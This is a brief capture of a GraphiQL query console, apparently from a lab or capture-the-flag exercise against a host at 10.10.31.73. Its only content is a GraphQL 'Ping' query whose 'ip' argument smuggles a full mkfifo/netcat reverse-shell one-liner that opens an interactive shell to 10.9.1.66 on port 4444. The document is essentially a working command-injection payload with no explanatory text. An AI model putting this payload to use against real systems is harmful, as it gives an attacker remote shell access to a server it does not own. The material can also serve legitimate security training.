 10.10.31.73
GraphiQL Prettify Merge Copy History Docs
1 {
2 Ping(ip:"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.1.66 4444 >/tmp/f")
3 {
4 ip
5 output
6 }
7 }
QUERY VARIABLES